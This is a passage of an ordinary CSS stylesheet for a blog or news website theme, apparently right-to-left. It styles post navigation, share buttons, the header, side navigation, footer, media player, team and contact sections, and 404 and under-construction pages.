	color: inherit;
}

.post-navigation-wrapper .post-navigation h3 a:hover {
	background-size: 100% 2px;
}

.post-navigation-wrapper .post-navigation h3 a {
	color: inherit;
}

.post-navigation-wrapper .post-navigation:hover .post-nav-content {
	background: transparent;
}

.post-navigation-wrapper .post-navigation:hover::after {
	opacity: 1;
}

.post-navigation-wrapper .post-navigation:hover a {
	color: #fff;
}

.post-navigation-wrapper .post-navigation:hover i {
	background: var(--primary-color);
	color: #fff;
}

.post-navigation-wrapper>[class*="col-"]:nth-last-of-type(1) .post-navigation {
	margin-bottom: 0;
}

.post-navigation-wrapper .prev-post i {
	margin-left: 1rem;
}

.post-navigation-wrapper .next-post i {
	margin-right: 1rem;
}

.post-navigation-wrapper h3 {
	font-size: 1.8rem;
	line-height: 3rem;
	margin: 1rem 0 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.post-shares {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.post-shares .title {
	font-size: 1.8rem;
	line-height: 2.2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-bold);
	margin: 0 0 1rem 3rem;
}

@media (max-width: 767px) {
	.post-shares .title {
		margin-left: 3rem;
	}
}

.post-shares li {
	margin: 0 0 1rem 1rem;
}

.post-shares li a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	font-size: 1.4rem;
	color: #fff;
	padding: 0.8rem 4rem 0.7rem;
}

.post-shares li a::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.post-shares li a.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.post-shares li a.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.post-shares li a.btn-primary:focus,
.post-shares li a.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.post-shares li a.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.post-shares li a.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.post-shares li a.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.post-shares li a.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.post-shares li a.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.post-shares li a:hover {
	color: #fff;
}

.post-shares li a:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.post-shares li a i {
	font-size: 1.8rem;
	margin-left: 1rem;
	position: relative;
	top: -0.1rem;
}

@media (max-width: 767px) {
	.post-shares li a {
		padding: 0.5rem 2rem 0.4rem;
	}

	.post-shares li a i {
		font-size: 1.4rem;
	}
}

.post-navigation__banner {
	margin-right: 0;
	margin-left: 0;
	background: #fff;
}

.post-navigation__banner .post-navigation {
	width: auto;
	margin: 0;
	background: transparent;
	position: relative;
}

.post-navigation__banner .post-navigation .post-nav-content {
	background-color: transparent;
	padding: 3rem 2rem;
	padding-left: 1rem;
	cursor: pointer;
}

@media (max-width: 991px) {
	.post-navigation__banner .post-navigation .post-nav-content {
		padding: 2.5rem 2rem;
	}
}

.post-navigation__banner .post-navigation i {
	border: 0.1rem solid var(--grey-light-one);
}

.post-navigation__banner .post-navigation::after {
	display: none;
}

.post-navigation__banner .post-navigation:nth-last-of-type(1) .post-nav-content {
	padding-left: 2rem;
	padding-right: 1rem;
}

.post-navigation__banner .post-navigation:nth-last-of-type(1)::before {
	content: "/";
	position: absolute;
	right: -0.4rem;
	font-size: 2.4rem;
	line-height: 3.6rem;
	color: var(--grey-dark-one);
	padding: 3rem 0;
}

@media (max-width: 991px) {
	.post-navigation__banner .post-navigation:nth-last-of-type(1)::before {
		padding: 2.5rem 0;
	}
}

.post-navigation__banner .post-navigation:hover a {
	color: var(--primary-color);
}

.post-navigation__banner .post-navigation:hover i {
	border-color: var(--primary-color);
}

ul.gallery {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

ul.gallery img {
	margin-bottom: 0;
}

.masonry-grid {
	margin: -0.5rem;
	margin-bottom: 1.5rem;
}

.masonry-grid .grid-item {
	padding: 0.5rem;
	margin: 0;
}

.masonry-grid figure {
	margin-bottom: 0;
}

.masonry-grid img {
	margin-bottom: 0;
}

.figure-extended {
	margin-right: -10rem;
	margin-left: -10rem;
}

.comments-section {
	margin-bottom: 3rem;
}

/*-- Header top --*/
.header-top {
	padding: 0.5rem 0;
	position: relative;
	z-index: 999;
}

@media (max-width: 991px) {
	.header-top {
		display: none;
	}
}

.header-top li,
.header-top .current-date {
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.4rem;
	color: var(--grey-dark-six);
	font-weight: var(--s-regular);
	padding: 0.5rem;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.header-top li span,
.header-top .current-date span {
	margin-right: 1.6rem;
}

.header-top li.is-active,
.header-top .current-date.is-active {
	color: var(--primary-color);
}

.header-top .current-date {
	padding: 0.5rem 0;
}

@media (max-width: 767px) {
	.header-top .current-date {
		display: block;
		width: 100%;
		text-align: center;
	}
}

.header-top__style-two {
	padding: 1.2rem 0;
}

.header-top__style-two .site-logo {
	padding: 0;
}

.header-top-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
}

.header-top-nav li:not(:nth-last-of-type(1)) {
	margin-left: 2rem;
}

.header-top-nav li.current-menu-item {
	color: var(--primary-color);
}

.header-top__social-share li {
	margin: 0 2rem 0 0;
}

.header-top__social-share li a {
	font-size: 1.4rem;
	line-height: 2.4rem;
	color: var(--grey-dark-six);
	padding: 0;
}

.header-top__social-share li a:hover {
	color: var(--primary-color);
}

/*-- Sidenav --*/
.side-nav {
	width: 60vw;
	height: 100vh;
	background: var(--color-white);
	position: fixed;
	top: 0;
	left: -61vw;
	z-index: 9999;
	padding: 10.5rem;
	-webkit-transition: all 0.8s var(--cubic-easing);
	-o-transition: all 0.8s var(--cubic-easing);
	transition: all 0.8s var(--cubic-easing);
}

.side-nav ::-webkit-input-placeholder {
	color: var(--grey-mid);
	opacity: 1;
}

.side-nav :-ms-input-placeholder {
	color: var(--grey-mid);
	opacity: 1;
}

.side-nav ::-ms-input-placeholder {
	color: var(--grey-mid);
	opacity: 1;
}

.side-nav ::placeholder {
	color: var(--grey-mid);
	opacity: 1;
}

.side-nav :-ms-input-placeholder {
	color: var(--grey-mid);
}

.side-nav ::-ms-input-placeholder {
	color: var(--grey-mid);
}

.side-nav.opened {
	left: 0;
}

@media (max-width: 1199px) {
	.side-nav {
		width: 100vw;
		left: -100vw;
		padding: 2rem;
	}

	.side-nav.opened {
		left: 0;
	}
}

.side-nav__left {
	left: auto;
	right: -61vw;
}

.side-nav__left.opened {
	right: 0;
}

@media (max-width: 1199px) {
	.side-nav__left {
		right: -100vw;
	}
}

.side-nav .side-navigation {
	padding: 0;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.side-nav .side-navigation li {
	font-size: 3.6rem;
	line-height: 5rem;
	color: var(--grey-dark-one) !important;
	font-weight: var(--p-semi-bold);
	margin-bottom: 3rem;
	padding: 0;
	text-align: right;
}

.side-nav .side-navigation li a {
	background: none;
}

.side-nav .side-navigation li.hovered {
	color: var(--grey-dark-one) !important;
}

.side-nav .side-navigation li.hover-removed {
	color: var(--grey-light-one) !important;
}

.side-nav .side-navigation a::before {
	display: none;
}

.side-nav .side-navigation a:hover {
	color: inherit;
}

.side-nav .side-navigation a::after {
	bottom: -3.5rem;
}

@media (max-width: 991px) {
	.side-nav .side-navigation {
		visibility: visible;
		opacity: 1;
		margin-bottom: 1.5rem;
	}

	.side-nav .side-navigation li {
		font-size: 2rem;
		line-height: 2rem;
	}

	.side-nav .side-navigation a {
		color: inherit;
	}
}

@media (max-width: 991px) {
	.side-nav .side-navigation li {
		font-size: 1.6rem;
		line-height: 2.6rem;
		margin-bottom: 1rem;
	}
}

.side-nav form {
	margin-bottom: 8rem;
}

@media (max-width: 991px) {
	.side-nav form {
		margin-bottom: 4rem;
	}
}

.side-nav form .input-border {
	stroke-width: 4px;
}

@media (max-width: 991px) {
	.side-nav form {
		font-size: 2rem;
		bottom: 0.5rem;
	}
}

.side-nav .side-nav-search-btn {
	position: absolute;
	left: 0;
	bottom: 2.6rem;
	border: none;
	background: transparent;
	padding: 0;
	cursor: pointer;
}

.side-nav .side-nav-search-btn i {
	font-size: 2rem;
	color: var(--grey-mid);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	font-weight: 400;
}

.side-nav .side-nav-search-btn:hover i {
	color: var(--primary-color);
}

@media (max-width: 767px) {
	.side-nav .side-nav-search-btn {
		bottom: 1rem;
		left: 0;
	}

	.side-nav .side-nav-search-btn i {
		font-size: 1.6rem;
	}
}

.side-nav input {
	font-family: var(--primary-font);
	font-size: 3rem;
	line-height: 4.2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-medium);
	padding: 1.9rem 0;
	border: none;
	border-bottom: 2px solid var(--grey-mid);
}

@media (max-width: 767px) {
	.side-nav input {
		font-size: 1.6rem;
		padding: 0.9rem 0;
	}
}

.side-nav .focused input {
	border-color: var(--primary-color);
}

.side-nav .form-group.focused .input-txt {
	-webkit-transform: translateY(6rem);
	-ms-transform: translateY(6rem);
	transform: translateY(6rem);
}

@media (max-width: 767px) {
	.side-nav .form-group.focused .input-txt {
		-webkit-transform: translateY(4rem);
		-ms-transform: translateY(4rem);
		transform: translateY(4rem);
	}
}

.axil-contact-info-inner {
	padding: 0;
	margin-bottom: 3rem;
}

.close-sidenav {
	position: absolute;
	top: 5rem;
	left: 10.5rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 4.6rem;
	height: 4.6rem;
	border-radius: 100%;
	padding: 0;
	cursor: pointer;
	z-index: 9;
	-webkit-transition: -webkit-transform 0.2s;
	transition: -webkit-transform 0.2s;
	-o-transition: transform 0.2s;
	transition: transform 0.2s;
	transition: transform 0.2s, -webkit-transform 0.2s;
}

@media (max-width: 1024px) {
	.close-sidenav {
		top: 1rem;
		left: 2rem;
	}
}

.close-sidenav div {
	width: 2rem;
	height: 0.2rem;
	background: var(--grey-dark-one);
}

.close-sidenav div:nth-of-type(1) {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.close-sidenav div:nth-of-type(2) {
	-webkit-transform: rotate(45deg) translate(-1px, -1px);
	-ms-transform: rotate(45deg) translate(-1px, -1px);
	transform: rotate(45deg) translate(-1px, -1px);
}

.close-sidenav:hover {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.side-navigation li {
	opacity: 0;
	right: -5rem;
}

.side-nav-opened {
	position: relative;
	overflow: hidden;
	padding-right: 17px;
}

@media (max-width: 991px) {
	.side-nav-opened {
		padding-right: 0;
	}
}

.side-nav-opened::after {
	content: " ";
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.4);
	z-index: 999;
}

.side-nav-inner {
	height: 100%;
	overflow-x: hidden;
	padding: 5rem 1.5rem;
}

.side-nav-content .axil-contact-info-inner {
	padding: 0.7rem 0 0;
}

/*--Footer--*/
.page-footer {
	padding: 6rem 0;
}

.page-footer .widget ul {
	padding-right: 0;
	list-style: none;
}

.footer-widget {
	margin-bottom: 3rem;
}

.footer-widget .footer-widget-title {
	font-family: var(--primary-font);
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
	line-height: 1.4;
	word-break: break-word;
	font-size: 1.4rem;
	line-height: 1.6;
	color: var(--color-white);
	margin-bottom: 2rem;
}

.footer-widget .footer-nav {
	font-family: var(--secondary-font);
	font-size: 1.5rem;
	line-height: 3rem;
	color: var(--grey-dark-three);
	padding-right: 0;
}

.footer-widget .footer-nav li {
	list-style: none;
}

.footer-widget table th,
.footer-widget table td {
	font-family: var(--secondary-font);
	text-align: center;
	padding: 0;
	border-color: var(--grey-dark-three);
}

.footer-widget img {
	padding: 1rem 0;
}

.footer-widget .wp-caption .wp-caption-text {
	margin: 0 0 1rem;
	font-size: 13px;
}

.footer-widget.widget_search label,
.footer-widget .post-password-form label {
	width: 100%;
}

.footer-widget p {
	font-size: 1.4rem;
}

.footer-mid {
	padding: 3rem 0;
}

.footer-logo img {
	max-height: 4rem;
}

.footer-social-share {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.footer-social-share .axil-social-title {
	font-size: 1.6rem;
	line-height: 2.2rem;
	font-weight: var(--p-semi-bold);
	color: var(--color-white);
}

@media (max-width: 767px) {
	.footer-social-share .axil-social-title {
		padding: 2rem 0 2rem 1rem;
	}
}

.footer-social-share .social-share-list-wrapper {
	margin: -1rem;
}

.footer-social-share .social-share-list-wrapper li {
	width: 7.2rem;
	height: 7.2rem;
	padding: 1rem;
}

.footer-social-share .axil-social-title {
	margin-bottom: 0;
	margin-left: 2rem;
}

.footer-social-share .social-share li {
	margin-left: 1rem;
}

.footer-bottom {
	padding-top: 3rem;
	border-top: 0.2rem solid var(--grey-dark-one);
}

.footer-bottom ul,
.footer-bottom .axil-copyright-txt {
	font-size: 1.4rem;
	line-height: 2.4rem;
	color: var(--grey-dark-three);
	padding: 0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.footer-bottom ul li,
.footer-bottom .axil-copyright-txt li {
	margin-bottom: 0.5rem;
	margin-left: 1rem;
}

.footer-bottom ul li:not(:nth-of-type(1))::before,
.footer-bottom .axil-copyright-txt li:not(:nth-of-type(1))::before {
	content: " ";
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 0.1rem;
	height: 1rem;
	background-color: var(--grey-dark-three);
	margin-left: 1rem;
}

.footer-bottom .axil-copyright-txt {
	margin-bottom: 0;
}

.footer-bottom .axil-copyright-txt a {
	margin: 0 0.3rem;
}

.footer-thin .footer-bottom {
	padding-top: 0;
	border: none;
}

/*-- Plyr --*/
.plyr {
	margin-bottom: 2rem;
}

.plyr video {
	margin-bottom: 0;
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 7rem;
	height: 7rem;
	background: #fff;
	color: var(--grey-dark-one);
}

.plyr--full-ui.plyr--video .plyr__control--overlaid:hover {
	-webkit-box-shadow: 0 0 10rem rgba(0, 0, 0, 0.7);
	box-shadow: 0 0 10rem rgba(0, 0, 0, 0.7);
}

.plyr--audio .plyr__controls {
	background-color: var(--primary-color);
}

.plyr__control,
.plyr__time {
	color: #fff;
}

.plyr__volume input[type=range] {
	color: var(--color-yellow-one);
}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true] {
	background: var(--color-yellow-one);
}

/*-- Isotop --*/
.axil-filter-button-group .filter-btn {
	font-size: 1.2rem;
	line-height: 2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-bold);
	border: none;
	background: transparent;
	cursor: pointer;
	position: relative;
	padding: 0;
	margin: 0 1rem;
}

@media (max-width: 991px) {
	.axil-filter-button-group .filter-btn {
		margin: 0 0 1rem 1rem;
	}

	.axil-filter-button-group .filter-btn:nth-last-of-type(1) {
		margin-left: 0;
	}
}

.axil-filter-button-group .filter-btn::after {
	content: " ";
	position: absolute;
	bottom: -2.1rem;
	right: 0;
	width: 100%;
	height: 0.2rem;
	background-color: var(--primary-color);
	display: block;
	-webkit-transform: scaleX(0);
	-ms-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-filter-button-group .filter-btn:hover,
.axil-filter-button-group .filter-btn.is-checked,
.axil-filter-button-group .filter-btn:focus {
	outline: 0;
}

.axil-filter-button-group .filter-btn:hover::after,
.axil-filter-button-group .filter-btn.is-checked::after,
.axil-filter-button-group .filter-btn:focus::after {
	-webkit-transform: scaleX(1);
	-ms-transform: scaleX(1);
	transform: scaleX(1);
}

@media (max-width: 991px) {
	.section-title .axil-filter-button-group {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
		margin-top: 2rem;
	}

	.section-title .axil-filter-button-group .filter-btn::after {
		bottom: -0.5rem;
	}
}

.axil-iso-grid {
	-webkit-transition: height 0.5s;
	-o-transition: height 0.5s;
	transition: height 0.5s;
}

.iso-grid-item {
	margin-bottom: 3rem;
}

.iso-grid-item .post-block {
	margin-bottom: 0;
}

.axil-img-container {
	position: relative;
	overflow: hidden;
}

.axil-img-container.flex-height-container {
	height: calc(100% - 3rem);
}

@media (max-width: 991px) {
	.axil-img-container.flex-height-container {
		height: auto;
		margin-bottom: 3rem;
	}
}

.axil-img-container.flex-height-container img {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

@media (max-width: 991px) {
	.axil-img-container.flex-height-container img {
		min-height: 25rem;
	}
}

.axil-img-container.flex-height-container .media-body {
	height: 100%;
}

.axil-img-container.flex-height-container__forced {
	height: calc(100% - 9rem);
}

@media (max-width: 991px) {
	.axil-img-container.flex-height-container__forced {
		height: auto;
		margin-bottom: 3rem;
	}
}

.axil-img-container.flex-height-container__forced img {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.axil-img-container.flex-height-container__forced .media {
	height: 100%;
}

.axil-img-container img {
	width: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-img-container:hover>a>img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.axil-img-container>a .grad-overlay {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.axil-img-container .media {
	bottom: 0;
	right: 0;
	width: 100%;
	margin-bottom: 0 !important;
}

.axil-img-container .media-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	padding: 3rem;
}

.axil-img-container .media-body .axil-post-title {
	font-size: 1.6rem;
	line-height: 2.6rem;
	color: #fff;
}

.axil-img-container .media-body__big {
	padding: 5rem;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

@media (max-width: 991px) {
	.axil-img-container .media-body__big {
		padding: 3rem;
	}
}

.axil-img-container .media-body__big .axil-post-title {
	font-size: 2.8rem;
	line-height: 1.4;
}

@media (max-width: 991px) {
	.axil-img-container .media-body__big .axil-post-title {
		font-size: 1.8rem;
		line-height: 2.8rem;
	}
}

.axil-img-container .post-metas ul {
	color: var(--grey-light-one);
}

.axil-img-container .post-metas img {
	max-width: 4rem;
	margin-left: 1rem !important;
}

@media (max-width: 767px) {
	.axil-img-container .post-metas img {
		margin: 0 0 0 1rem !important;
	}
}

.axil-img-container .video-play-btn {
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}

@media (max-width: 991px) {
	.axil-img-container .video-play-btn {
		top: 3rem;
		right: 3rem;
		width: 5rem;
		height: 5rem;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}
}

.axil-img-container.video-container__type-2 .video-play-btn {
	top: 5rem;
	right: 5rem;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

@media (max-width: 991px) {
	.axil-img-container.video-container__type-2 .video-play-btn {
		top: 3rem;
		right: 3rem;
	}
}

.axil-img-container:hover .hover-line a {
	background-size: 100% 2px;
}

.axil-post-carousel .owl-item img {
	height: calc(100vh - 16rem);
	-o-object-fit: cover;
	object-fit: cover;
}

.logged-in .axil-post-carousel .owl-item img {
	height: calc(100vh - 19.2rem);
}

/*-- Team --*/
.axil-team-block {
	display: block;
	position: relative;
}

.axil-team-block .axil-team-inner {
	width: 100%;
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.axil-team-block .axil-team-inner .axil-team-inner-content {
	width: 100%;
	-ms-flex-item-align: end;
	align-self: flex-end;
}

.axil-team-block img {
	width: 100%;
}

.axil-team-block .axil-team-inner-content {
	color: #fff;
	position: absolute;
	bottom: 2rem;
	right: 0;
	left: 0;
}

.axil-team-block .axil-member-title {
	font-size: 2.4rem;
	line-height: 3rem;
	color: #fff;
	margin-bottom: 0;
}

.axil-team-block .axil-designation {
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: #eae7e7;
	margin-top: 0.5rem;
}

.axil-team-share-wrapper {
	position: absolute;
	top: 3rem;
	right: 3rem;
}

.axil-team-share-wrapper .social-share__vertical li {
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-team-block:hover .social-share__vertical li {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.axil-position-title {
	font-size: 2.4rem;
	line-height: 3.6rem;
	font-weight: var(--p-regular);
}

.axil-position-block {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-bottom: 2rem;
	margin-bottom: 3rem;
	border-bottom: 0.1rem solid var(--grey-light-one);
}

.axil-position-block .axil-position-title {
	margin-bottom: 0;
}

@media (max-width: 991px) {
	.axil-position-block {
		display: block;
	}

	.axil-position-block .axil-position-title {
		font-size: 1.8rem;
		line-height: 3rem;
		margin-bottom: 1rem;
	}
}

.axil-team-block .img-container {
	position: relative;
}

.axil-team-block .img-container::after {
	content: " ";
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(rgba(18, 18, 19, 0.7)));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
}

.join-us {
	margin-top: -1.4rem;
}

/*--Contacts--*/
.axil-map-wrapper {
	height: 55rem;
	overflow: hidden;
}

.axil-map-wrapper iframe {
	width: 100%;
	height: 100%;
	border: none;
}

@media (max-width: 991px) {
	.axil-map-wrapper {
		height: 30rem;
	}
}

.axil-contact-form-block,
.axil-contact-info-inner {
	background: #fff;
	padding: 5rem;
}

@media (max-width: 991px) {

	.axil-contact-form-block,
	.axil-contact-info-inner {
		padding: 4rem 2rem;
	}
}

address .tel {
	font-family: var(--secondary-font);
	display: block;
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: var(--grey-dark-two);
	margin-bottom: 1.5rem;
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
	background-position: 100% 100%;
	margin-right: 2.2rem;
}

address .tel:hover {
	background-size: 100% 2px;
}

address .tel i {
	position: absolute;
	top: 3px;
	right: -2.2rem;
	font-size: 1.4rem;
}

@media (max-width: 991px) {
	address .tel {
		font-size: 1.4rem;
		line-height: 2.4rem;
	}

	address .tel i {
		font-size: 1.2rem;
	}
}

.contact-social-share {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.contact-social-share .axil-social-title {
	margin-bottom: 0;
	margin-left: 2rem;
}

.contact-social-share .social-share li {
	margin-left: 1rem;
}

/*-- Error 404 page --*/
.error-404-banner {
	padding: 16rem 0;
}

@media (max-width: 991px) {
	.error-404-banner {
		padding: 20rem 0;
	}
}

@media (max-width: 767px) {
	.error-404-banner {
		padding: 6rem 0;
	}
}

.error-404-content {
	position: relative;
}

.error-404-content .txt-404 {
	position: relative;
	font-size: 47rem;
	line-height: 1;
	color: #fff;
	font-weight: var(--p-bold);
	z-index: 1;
}

.error-404-content .error-inner-content {
	position: absolute;
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	z-index: 5;
	width: 100%;
}

@media (max-width: 991px) {
	.error-404-content .txt-404 {
		font-size: 30rem;
	}
}

@media (max-width: 767px) {
	.error-404-content .txt-404 {
		font-size: 12rem;
		margin-bottom: 1rem;
	}

	.error-404-content .error-inner-content {
		position: static;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}
}

/*-- Under-construction --*/
.under-construction-inner-content {
	height: 100vh;
	padding: 10rem 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.under-construction-inner-content .brand-logo-container {
	margin-bottom: 4rem;
}

.under-construction-inner-content .brand-logo-container .brand-logo {
	max-width: 25rem;
	max-height: 4.5rem;
	height: 4.5rem;
}

.under-construction-inner-content .axil-title {
	margin-bottom: 4rem;
}

.under-construction-inner-content .newsletter-content {
	margin: 0;
}

.under-construction-inner-content .newsletter-content .form-group {
	width: 25rem;
}

@media (max-width: 1199px) {
	.under-construction-inner-content {
		height: calc(100vh - 7rem);
		padding: 10vw;
		background: #fff;
	}

	.under-construction-inner-content .brand-logo {
		max-height: 5rem;
		max-width: 18rem;
	}
}

@media (max-width: 767px) {
	.under-construction-inner-content {
		height: calc(100vh - 3rem);
		padding: 8vw;
		background: #fff;
	}

	.under-construction-inner-content .brand-logo-container {
		margin-bottom: 3rem;
	}

	.under-construction-inner-content .brand-logo {
		max-height: 5rem;
		max-width: 18rem;
	}

	.under-construction-inner-content .axil-title {
		margin-bottom: 2rem;
	}

	.under-construction-inner-content h1 {
		font-size: 2.4rem;
	}
}

.under-construction-inner-content .newsletter-widget {
	background: transparent;
	padding: 0;
}

.under-construction-inner-content .newsletter-widget .newsletter-icon {
	display: none;
}

.under-construction-inner-content .newsletter-widget .axil-title {
	font-size: 1.8rem;
	line-height: 1.6;
	margin-bottom: 1rem;
}

@media (max-width: 991px) {
	.under-construction-inner-content .newsletter-widget .axil-title {
		font-size: 1.6rem;
	}
}

.under-construction-inner-content .newsletter-widget P {
	font-size: 1.8rem;
	line-height: 3rem;
	margin: 0 0 2rem !important;
}

@media (max-width: 991px) {
	.under-construction-inner-content .newsletter-widget P {
		font-size: 1.6rem;
	}
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .form-group-small input {
	line-height: 3rem;
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .form-group-small label {
	top: 1.4rem;
	background: #fff;
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .form-group-small.focused label {
	top: -1rem;
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .btn {
	font-size: 1.4rem;
	line-height: 2.1rem;
	padding: 1.4rem 4rem 1.3rem;
	margin-right: 2rem;
}

